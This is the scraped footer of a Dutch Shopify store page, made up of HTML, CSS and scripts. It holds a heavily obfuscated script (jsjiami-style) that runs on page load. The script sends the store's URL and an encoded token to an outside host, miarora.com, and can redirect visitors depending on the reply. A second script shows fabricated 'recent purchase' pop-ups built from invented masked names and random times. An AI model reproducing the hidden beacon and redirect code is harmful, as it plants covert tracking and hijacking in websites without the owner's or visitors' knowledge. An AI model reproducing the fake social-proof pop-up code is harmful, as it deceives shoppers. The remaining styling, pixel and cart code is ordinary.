                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Wij accepteren</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//timberow.com/cdn/shop/files/6_K_I_B.png?v=1752746518" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/nl-be" title="">timberow</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    
	<style data-shopify>
  .lt_seal_pop_content{
      display:none;
      padding: 10px;
      position: fixed;
      bottom: 130px;
      left: 20px;
      z-index: 10;
      max-width: 400px;
      box-sizing: border-box;
   }
  .lt_seal_pop_content .lt_seal_pop_container{
    border-radius: 10px;
    padding: 10px;
    background-color: #ffffff;
    box-shadow: 0px 0px 6px 6px #aaa;
    display: flex;
    align-items: center;
    width: 100%;
  }
  .lt_seal_pop_content img{
    width: 80px;
    display:block;
    margin-right: 10px;
  }
  .lt_seal_pop_content .lt_pop_close_btn{
    display: block;
    position: absolute;
    width: 30px;
    height: 30px;
    top: 3px;
    right: 3px;
  }
  .lt_seal_pop_content .lt_pop_text_info .lt_pop_text1{
    font-size: 14px;
    color:#000000;
    line-height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .lt_seal_pop_content .lt_pop_text_info .lt_pop_text2{
    font-weight: bold;
    font-size: 16px;
    color:#000000;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
  }
  .lt_seal_pop_content .lt_pop_text_info .lt_pop_text3{
    font-size: 14px;
    color:#000000;
    line-height: 20px;
  }

  .lt_seal_pop_content2{
    width:55%;
    border-radius: 10px;
    padding: 5px 8px;
    box-sizing: border-box;
    background-color:rgba(0,0,0,.8)
  }
  .lt_seal_pop_content2 .lt_seal_pop_mobile2_container{
    width: 100%;
    display:flex;
    align-items: center;
  }
  .lt_seal_pop_content2 .lt_seal_pop_mobile2_container .lt_pop_cart_icon{
    width: 20px;
    height: 20px;
    margin-right: 5px;
  }
  .lt_seal_pop_content2 .lt_seal_pop_mobile2_container .lt_pop_text3{
    color:#fff;
    font-size: 13px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }


  @media only screen and (max-width: 680px){
    .lt_seal_pop_content{
      left: 0px;
      bottom: 110px;
      max-width: 100%;
    }
    .lt_seal_pop_content2{
      left: 10px;
    }
    .lt_pop_close_btn{
      top: 2px !important;
      right: 2px !important;
    }
  }
  

  :root {
    --animate-duration: 1s;
    --animate-delay: 1s;
    --animate-repeat: 1;
  }
  .animate__animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-duration: var(--animate-duration);
    animation-duration: var(--animate-duration);
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }

  @-webkit-keyframes fadeInUp {
    0% {
      opacity: 0;
      -webkit-transform: translate3d(0, 100%, 0);
      transform: translate3d(0, 100%, 0);
    }
    to {
      opacity: 1;
      -webkit-transform: translateZ(0);
      transform: translateZ(0);
    }
  }
  @keyframes fadeInUp {
    0% {
      opacity: 0;
      -webkit-transform: translate3d(0, 100%, 0);
      transform: translate3d(0, 100%, 0);
    }
    to {
      opacity: 1;
      -webkit-transform: translateZ(0);
      transform: translateZ(0);
    }
  }
  .animate__fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
  }

  @-webkit-keyframes fadeOutDown {
    0% {
      opacity: 1;
    }
    to {
      opacity: 0;
      -webkit-transform: translate3d(0, 100%, 0);
      transform: translate3d(0, 100%, 0);
    }
  }
  @keyframes fadeOutDown {
    0% {
      opacity: 1;
    }
    to {
      opacity: 0;
      -webkit-transform: translate3d(0, 100%, 0);
      transform: translate3d(0, 100%, 0);
    }
  }
  .animate__fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
  }
  
</style>

<div class="lt_seal_pop_content animate__animated lt_seal_pop_content1">
  <div class="lt_seal_pop_container">
    <img class="lt_pop_pro_img" src=""/>
    <div class="lt_pop_text_info">
      <div class="lt_pop_text1"></div>
      <div class="lt_pop_text2"></div>
      <div class="lt_pop_text3"></div>
    </div>
    <svg class="lt_pop_close_btn" fill="#000000" t="1676261375823" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2689" width="128" height="128"><path d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64z m165.4 618.2l-66-0.3L512 563.4l-99.3 118.4-66.1 0.3c-4.4 0-8-3.5-8-8 0-1.9 0.7-3.7 1.9-5.2l130.1-155L340.5 359c-1.2-1.5-1.9-3.3-1.9-5.2 0-4.4 3.6-8 8-8l66.1 0.3L512 464.6l99.3-118.4 66-0.3c4.4 0 8 3.5 8 8 0 1.9-0.7 3.7-1.9 5.2L553.5 514l130 155c1.2 1.5 1.9 3.3 1.9 5.2 0 4.4-3.6 8-8 8z" p-id="2690"></path></svg>
  </div>
</div>

<div class="lt_seal_pop_content animate__animated lt_seal_pop_content2">
  <div class="lt_seal_pop_mobile2_container">
    <svg t="1677743180493" fill="#e32d2d" class="icon lt_pop_cart_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2823" width="48" height="48"><path d="M346.112 806.912q19.456 0 36.864 7.168t30.208 19.968 20.48 30.208 7.68 36.864-7.68 36.864-20.48 30.208-30.208 20.48-36.864 7.68q-20.48 0-37.888-7.68t-30.208-20.48-20.48-30.208-7.68-36.864 7.68-36.864 20.48-30.208 30.208-19.968 37.888-7.168zM772.096 808.96q19.456 0 37.376 7.168t30.72 19.968 20.48 30.208 7.68 36.864-7.68 36.864-20.48 30.208-30.72 20.48-37.376 7.68-36.864-7.68-30.208-20.48-20.48-30.208-7.68-36.864 7.68-36.864 20.48-30.208 30.208-19.968 36.864-7.168zM944.128 227.328q28.672 0 44.544 7.68t22.528 18.944 6.144 24.064-3.584 22.016-13.312 37.888-22.016 62.976-23.552 68.096-18.944 53.248q-13.312 40.96-33.28 56.832t-49.664 15.872l-35.84 0-65.536 0-86.016 0-96.256 0-253.952 0 14.336 92.16 517.12 0q49.152 0 49.152 41.984 0 20.48-9.728 35.328t-38.4 14.848l-49.152 0-94.208 0-118.784 0-119.808 0-99.328 0-55.296 0q-20.48 0-34.304-9.216t-23.04-24.064-14.848-32.256-8.704-32.768q-1.024-6.144-5.632-29.696t-11.264-58.88-14.848-78.848-16.384-87.552q-19.456-103.424-44.032-230.4l-76.8 0q-15.36 0-25.6-7.68t-16.896-18.432-9.216-23.04-2.56-22.528q0-20.48 13.824-33.792t37.376-13.312l21.504 0 21.504 0 25.6 0 34.816 0q20.48 0 32.768 6.144t19.456 15.36 10.24 19.456 5.12 17.408q2.048 8.192 4.096 23.04t4.096 30.208q3.072 18.432 6.144 38.912l700.416 0zM867.328 194.56l-374.784 0 135.168-135.168q23.552-23.552 51.712-24.064t51.712 23.04z" p-id="2824"></path></svg>
    <div class="lt_pop_text3"></div>
  </div>
</div>
<script>
  let lt_order_pop_only_mobile = true // 是否只在移动端显示


  
  let lt_order_pop_client_names = "H***s,Y*****o,K*****l,S***y,Q****a,P****m,J****e,C****a";
  let lt_order_pop_country_names = "Nederland";
  let lt_order_pop_products = "wasserbasis,unfold-travelbag";
  // 提示文字格式  ${client_name} from ${area_name}
  let lt_order_tips_text = "${client_name} van ${area_name}";
  // 多久前购买文字格式 ${time} minutes age
  let lt_order_late_text = "Gekocht  ${time} minuten geleden";

  let temp_style = "temp_2"

  // 弹窗延时时间
  let lt_order_pop_delay_time = "5";

  // 是否跳转到对应商品
  let lt_order_is_href_product = "false";

  if(lt_order_is_href_product){
    $('.lt_seal_pop_content1').on('click',function(){
      let curHandle = $('.lt_seal_pop_content1').attr('data-handle');
      let tempName = "product";
      if(tempName == 'product' && product.handle == curHandle){
        return false;
      }
      
      let url = window.Shopify.routes.root + `products/${curHandle}`;
      window.location.href = url;
    })
  }

  let clientsArr = lt_order_pop_client_names.split(',');
  let areasArr = lt_order_pop_country_names.split(',');
  let productsArr = lt_order_pop_products.split(',');




 

  $('.lt_pop_close_btn').on('click',function(e){
    e.stopPropagation();
    if(hideTimer) clearTimeout(hideTimer);
    if($('.lt_seal_pop_content1').hasClass('animate__fadeInUp')){
      $('.lt_seal_pop_content1').removeClass('animate__fadeInUp').addClass('animate__fadeOutDown').show();
    }else{
      $('.lt_seal_pop_content1').addClass('animate__fadeOutDown').show();
    }
    setTimeout(function(){
      getProInfo("flag")
    },1000)
  })

  function getProInfo(type){
    function randomVal(arr){
      let i = Math.floor(Math.random()*arr.length);
      return arr[i]
    }
  
    let randomClient = randomVal(clientsArr);
    randomClient = randomClient.substr(0,3) + '****'
    let randomProduct = randomVal(productsArr);
    let randomArea = randomVal(areasArr);
  
    let lt_order_tips_text_f = lt_order_tips_text.replace('${client_name}',randomClient).replace('${area_name}',randomArea)
  
    function rand(m, n)  {
      return Math.ceil(Math.random() * (n-m+1) + m-1)
    }
    let lt_order_late_text_f = lt_order_late_text.replace('${time}',rand(2,9));
    $.getJSON(window.Shopify.routes.root + `products/${randomProduct}`, function(res) {
      $('.lt_pop_text1').html(lt_order_tips_text_f);
      $('.lt_pop_text2').html(res.product.title);
      if(screen.width > 890 || temp_style == 'temp_1'){
        $('.lt_pop_text3').html(lt_order_late_text_f);
      }else{
        $('.lt_pop_text3').html(randomClient + ' ' + lt_order_late_text_f);
      }
      
      $('.lt_pop_pro_img').attr('src',res.product.image['src']);
      $('.lt_seal_pop_content').attr('data-handle',res.product.handle);
      if(type){
        popInit()
      }
    });
  }

  getProInfo()

  var showTimer = null;
  var hideTimer = null;

  function popInit(){               
    
    showTimer = setTimeout(function(){
      if(window.screen.width > 890 || temp_style == 'temp_1'){
        if($('.lt_seal_pop_content1').hasClass('animate__fadeOutDown')){
          $('.lt_seal_pop_content1').removeClass('animate__fadeOutDown').addClass('animate__fadeInUp').show();
        }else{
          $('.lt_seal_pop_content1').addClass('animate__fadeInUp').show();
        }
      }else{
        if($('.lt_seal_pop_content2').hasClass('animate__fadeOutDown')){
          $('.lt_seal_pop_content2').removeClass('animate__fadeOutDown').addClass('animate__fadeInUp').show();
        }else{
          $('.lt_seal_pop_content2').addClass('animate__fadeInUp').show();
        }
      }
      
      
      popHide()
    },lt_order_pop_delay_time * 1000)
  }

  function popHide(){
    hideTimer = setTimeout(function(){
      if(window.screen.width > 680 || temp_style == 'temp_1'){
        $('.lt_seal_pop_content1').removeClass('animate__fadeInUp').addClass('animate__fadeOutDown');
        setTimeout(function(){
          getProInfo('flag')
        },1000)
      }else{
        $('.lt_seal_pop_content2').removeClass('animate__fadeInUp').addClass('animate__fadeOutDown');
        setTimeout(function(){
          getProInfo('flag')
        },1000)
      }
     
    },5000)
  }


  if(lt_order_pop_only_mobile){
    if(window.screen.width < 680){
      popInit()
    }
  }else{
    popInit()
  }
</script>


    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://timberow.com';
      window.routes = {
        cart_add_url: '/nl-be/cart/add',
        cart_change_url: '/nl-be/cart/change',
        cart_update_url: '/nl-be/cart/update',
        cart_url: '/nl-be/cart',
        predictive_search_url: '/nl-be/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `In winkelwagen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script><script src="//timberow.com/cdn/shop/t/16/assets/predictive-search.js?v=31278710863581584031760668895" defer="defer"></script><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-ARjFhZ05sQWZQOVdjb__3735154525232246443" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.js?chp_src=xtns&chp_ptfm=1&shop=timberow.com" defer></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.min.css" defer>

</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='2021.12.27 德语 范丹丹, '
    >
    <meta property='omega:product' content='8216512823578'>
    <meta property='omega:product_type' content='Hot products'>
    <meta
        property='omega:collections'
        content='441127895322, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(190574539661560)) {
                  arrayFBPixelTrack.push('190574539661560');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(208521794729685)) {
                  arrayFBPixelTrack.push('208521794729685');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":214496,"pixel_id":"208521794729685","shop":"timberow.myshopify.com","goal":"increase_sales","title":"D","status":1,"isMaster":1,"is_conversion_api":0,"test_event_code":"","status_synced":0,"first_capi_enabled_at":null,"created_at":"2025-09-30 07:21:08","updated_at":"2025-09-30 07:21:08","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]},{"id":211332,"pixel_id":"190574539661560","shop":"timberow.myshopify.com","goal":"increase_sales","title":"pg","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-09-12 10:44:23","created_at":"2025-09-12 10:44:23","updated_at":"2025-09-14 05:59:19","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 0}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":null,"is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Europe\/Brussels","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"57.97","maximum_id_conversion_api":3,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-14 